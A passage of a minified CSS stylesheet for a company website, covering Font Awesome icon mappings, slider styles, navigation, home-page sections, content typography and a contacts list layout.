f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?i9xe5v);src:url(../fonts/icomoon.eot?i9xe5v#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?i9xe5v) format("truetype"),url(../fonts/icomoon.woff?i9xe5v) format("woff"),url(../fonts/icomoon.svg?i9xe5v#icomoon) format("svg");font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-advantages_1:before{content:"\e900"}.icon-advantages_2:before{content:"\e901"}.icon-advantages_3:before{content:"\e902"}.icon-advantages_4:before{content:"\e903"}.icon-advantages_5:before{content:"\e904"}.icon-deco_1:before{content:"\e905"}.icon-deco_2:before{content:"\e906"}.icon-deco_3:before{content:"\e907"}.icon-deco_4:before{content:"\e908"}.icon-services_1:before{content:"\e909"}.icon-services_2:before{content:"\e90a"}.icon-services_3:before{content:"\e90b"}.icon-services_4:before{content:"\e90c"}.icon-services_5:before{content:"\e90d"}.icon-services_6:before{content:"\e90e"}.icon-services_7:before{content:"\e90f"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}*,:after,:before{padding:0;margin:0;box-sizing:border-box;outline:0}html{height:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}fieldset,img{border:0}img{vertical-align:middle}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a:not([class]){color:#010103;text-decoration:none}a:not([class]):hover{text-decoration:underline}body{height:100%;color:#010103;font:16px/1.3 "Open Sans",sans-serif}.wrapper{display:block}.main{width:1240px;margin:0 auto}.nav{background:#ffd400;margin:0 0 18px 0}.nav .main{display:flex}.nav__items{border-left:1px solid #fff;position:relative;flex:1 0 auto}.nav__items:last-child{border-right:1px solid #fff}.nav__links{height:40px;color:#010103;font:15px/42px Roboto,sans-serif;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .5s ease;display:block}.nav__items.current .nav__links,.nav__items:hover .nav__links{color:#fff;background:#010103}.nav__drop{width:300px;opacity:0;background:#010103;border-top:5px solid #fff;transition:all .5s ease;visibility:hidden;padding:10px 21px;position:absolute;top:80%;left:0;z-index:2}.nav__items:hover .nav__drop{opacity:1;visibility:visible;top:100%}.nav__drop_items{border-top:1px solid #61615f}.nav__drop_items:first-child{border-top:0}.nav__drop_links{color:#fff;font:15px/1.2 Roboto,sans-serif;text-decoration:none;text-transform:uppercase;transition:all .5s ease;padding:25px 0 25px 15px;position:relative;display:block}.nav__drop_links:after{width:0;height:0;content:"";border-top:6px solid transparent;border-left:6px solid #ffd400;border-right:0;border-bottom:6px solid transparent;position:absolute;top:calc(50% - 6px);left:0}.nav__drop_links:hover{color:#ffd400}.nav__sub_drop{padding:0 0 15px 0}.nav__sub_drop_links{color:#fff;font:15px/1.2 Roboto,sans-serif;text-decoration:none;transition:all .5s ease;padding:8px 5px 8px 15px;display:block}.nav__sub_drop_links:hover{color:#ffd400;background:rgba(255,212,0,.05)}.langs{float:right;margin-top:30px;margin-left:30px}.langs li{display:inline-block;text-transform:uppercase}.langs li.active{font-weight:700}.langs li:not(:last-child):after{content:'|';display:inline-block;margin-left:5px;font-weight:400}.hamburger{width:48px;height:48px;text-align:center;background:#ffd400;border-radius:50%;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;margin:25px 0 0 10px;display:none;position:relative;z-index:11;float:right}.hamburger__box{width:30px;height:24px;margin:12px 0 0 0;position:relative;display:inline-block}.hamburger__inner{top:50%;margin-top:-2px;display:block}.hamburger__inner,.hamburger__inner::after,.hamburger__inner::before{width:30px;height:4px;background:#010103;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger__inner::after,.hamburger__inner::before{content:"";display:block}.hamburger__inner::before{top:-10px}.hamburger__inner::after{bottom:-10px}.hamburger--stand .hamburger__inner{transition:transform 75ms .15s cubic-bezier(.55,.055,.675,.19),background-color 0s 75ms linear}.hamburger--stand .hamburger__inner:before{transition:top 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.hamburger--stand .hamburger__inner:after{transition:bottom 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.hamburger--stand.active .hamburger__inner{transform:rotate(90deg);background-color:transparent;transition:transform 75ms 0s cubic-bezier(.215,.61,.355,1),background-color 0s .15s linear}.hamburger--stand.active .hamburger__inner:before{top:0;transform:rotate(-45deg);transition:top 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.hamburger--stand.active .hamburger__inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.site-logo{margin:0 0 14px 0;float:left}.extra_logo{float:left;margin:15px 0 0 20px}.site-phone{color:#010103;font:bold 20px/1.2 Roboto,sans-serif;text-decoration:none;transition:all .5s ease;margin:14px 0 0 5%;align-items:center;display:flex;float:left}.site-phone:hover{color:#ffd400}.site-phone .fa{width:48px;height:48px;color:#010103;font-size:30px;line-height:46px;text-align:center;background:#ffd400;border-radius:50%;margin:0 14px 0 0}.search_form{width:34%;border-bottom:5px solid #ffd400;margin:23px 0 0 0;float:right}.search_form__input{width:calc(100% - 30px);color:#010103;font:16px Roboto,sans-serif;border:none;border-radius:0;padding:4px 0;float:left}.search_form__input::-webkit-input-placeholder{color:#010103;font-style:italic}.search_form__input::-moz-placeholder{color:#010103;font-style:italic;opacity:1}.search_form__input:-ms-input-placeholder{color:#010103!important;font-style:italic}.search_form__btn{color:#010103;font-size:20px;transition:all .5s ease;background:0 0;border:none;float:right}.search_form__btn:hover{color:#ffd400}h2{font:bold 24px/1.2 "Open Sans",sans-serif;text-transform:uppercase;padding:0 0 25px 0}.home_slider__panel{height:534px;position:relative}.home_slider__text{width:50%;background:rgba(255,212,0,.8);position:absolute;left:0;bottom:65px}.home_slider__text h2{width:100%;max-width:620px;font:bold 24px/1.2 Roboto,sans-serif;text-transform:uppercase;padding:30px 0;float:right}.home_slider__dots{position:relative}.home_slider__dots .slick-dots{position:absolute;left:0;bottom:28px}.home_slider__dots .slick-dots li{margin:0 7px 0 0;float:left}.home_slider__dots .slick-dots li button{width:8px;height:8px;text-indent:-99999px;vertical-align:bottom;background:#010103;transition:all .5s ease;border:none;position:relative;display:inline-block}.home_slider__dots .slick-dots li button:before{content:"";position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px}.home_slider__dots .slick-dots li.slick-active button{width:14px;height:14px;background:#ffd400}.home_advantages{text-align:center;padding:37px 0}.circle_list{font-size:0;text-align:center}.circle_list__items{width:20%;vertical-align:top;padding:30px 0 26px 0;display:inline-block}.circle_list__links{color:#010103;font:16px/1.2 "Open Sans",sans-serif;text-decoration:none;display:inline-block}.circle_list__links [class^=icon-]{width:124px;height:124px;font-size:0;line-height:120px;border:2px solid #010103;border-radius:50%;display:inline-block}.circle_list__links [class^=icon-advantages]{font-size:70px}.circle_list__links .icon-advantages_3{font-size:104px}.circle_list__icon{transition:all .5s ease;box-shadow:0 0 0 24px #fff;border-radius:50%;display:inline-block}.circle_list__links:hover .circle_list__icon{box-shadow:0 0 0 12px #ffd400}.circle_list__txt{padding:20px 30px 0 30px;display:block}.home_text{color:#fff;text-align:center;background:url(../img/bg.png) repeat}.home_text .main{padding-top:109px;padding-bottom:40px;position:relative;z-index:1}.home_text .main:before{opacity:.14;content:"";background:url(../img/home_text_bg.jpg) no-repeat center top/cover;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.home_text p{font:16px/1.5 "Open Sans",sans-serif;padding:0 0 33px 0}.home_text .primary_url{color:#fff}.home_clients{text-align:center;padding:37px 0}.clients_slider{margin:15px 0}.clients_slider__links{height:60px;align-items:center;justify-content:center;display:flex}.clients_slider__links img{max-width:100%;max-height:100%;filter:grayscale(100%);transition:all .5s ease}.clients_slider__links:hover img{filter:grayscale(0)}.clients_slider .slick-arrow{font-size:30px;background:0 0;border:none;position:absolute;top:calc(50% - 17px);z-index:1}.clients_slider .slick-prev{left:0}.clients_slider .slick-next{right:0}.home_info{flex-flow:row wrap;display:flex}.home_info__left,.home_info__right{width:50%;flex:0 0 auto}.home_info__left{background:url(../img/home_info_bg.jpg) no-repeat center center/cover}.home_info__left p{font:18px/1.2 "Open Sans",sans-serif;padding:0 0 20px 0}.home_info__right{background:#f3f3f3}.home_info__right p{font:16px/1.5 "Open Sans",sans-serif;padding:0 0 28px 0}.home_info__holder{width:100%;max-width:620px}.home_info__holder .primary_url{padding:0}.home_info__left .home_info__holder{padding:42px 60px 50px 0;float:right}.home_info__left .home_info__holder .primary_url:after{background:#010103}.home_info__right .home_info__holder{padding:42px 0 50px 60px;float:left}.iso_list{align-items:center;flex-flow:row wrap;display:flex}.iso_list__items{margin:0 40px 20px 0}.home_services{text-align:center;padding:37px 0}.inner_image{height:176px;margin:0 0 36px 0}.content{padding-bottom:40px}.content h1{font:bold 22px/1.2 "Open Sans",sans-serif;text-transform:uppercase;border-bottom:1px solid #a1a1a1;margin:0 0 62px 0}.content h1 .headline_line{padding:0 0 31px 0;position:relative;display:inline-block}.content h1 .headline_line:after{width:100%;height:5px;content:"";background:#ffd400;position:absolute;left:0;bottom:-3px}.content h2{font:bold 22px/1.2 "Open Sans",sans-serif;text-transform:uppercase;padding:0 0 15px 0}.content h3{font:bold 19px/1.2 "Open Sans",sans-serif;text-transform:uppercase;padding:0 0 15px 0}.content p{font:16px/1.2 "Open Sans",sans-serif;padding:0 0 15px 0}.content ul:not([class]){font:16px/1.2 "Open Sans",sans-serif;padding:0 0 5px 0;flex-flow:column nowrap;display:flex}.content ul:not([class]) li{padding:0 0 10px 30px;position:relative}.content ul:not([class]) li:before{width:5px;height:5px;content:"";background:#ffd400;position:absolute;top:7px;left:10px}.content ul:not([class]) li ul{padding:0;margin:10px 0 -10px 0}.content ol:not([class]){font:16px/1.2 "Open Sans",sans-serif;counter-reset:li;padding:0 0 5px 0;flex-flow:column nowrap;display:flex}.content ol:not([class]) li{padding:0 0 10px 30px;position:relative}.content ol:not([class]) li:before{width:23px;color:#ffd400;font-weight:700;text-align:right;content:counter(li) ".";counter-increment:li;position:absolute;top:0;left:0}.content ol:not([class]) li ol{padding:10px 0 0 0;margin:0 0 -10px 0}.content ol:not([class]) li ol li{padding:0 0 10px 35px}.content ol:not([class]) li ol li:before{width:37px;content:counters(li, ".") ". ";left:-9px}.content .table-responsive{clear:both;overflow-x:auto;padding:10px 0 0 0;margin:0 0 30px 0}.content table:not([class]){width:100%;border-top:1px solid #010103;border-right:1px solid #010103}.content table:not([class]) th{font:bold 16px/1.2 "Open Sans",sans-serif;text-align:left;border-left:1px solid #010103;border-bottom:1px solid #010103;padding:15px 8px}.content table:not([class]) td{font:16px/1.2 "Open Sans",sans-serif;border-left:1px solid #010103;border-bottom:1px solid #010103;padding:8px}.content .img_left{max-width:calc(50% - 30px);height:auto;margin:3px 30px 24px 0;float:left}.content .img_right{max-width:calc(50% - 30px);height:auto;margin:3px 0 24px 30px;float:right}.content .img_center{max-width:100%;margin:0 auto 24px auto;clear:both;display:block}.contacts_list{display:flex;flex-wrap:wrap;margin:0 -10px}.contacts_list__item{width:33.33%;padding:0 10px 35px;background:#f6f6f6;background-clip:content-box}.contacts_list__container{text-align:center;padding:30px 40px 10px}.contacts_list__container h3{padding:0}.contacts_list__container p{padding-bottom:30px}.contacts_list__img_container{max-width:230px;margin:0 auto 20px}.contacts_list__img_container img{position:absolute;top:0px;left:50%;transform:translateX(-50%);max-width:100%}.contacts_list 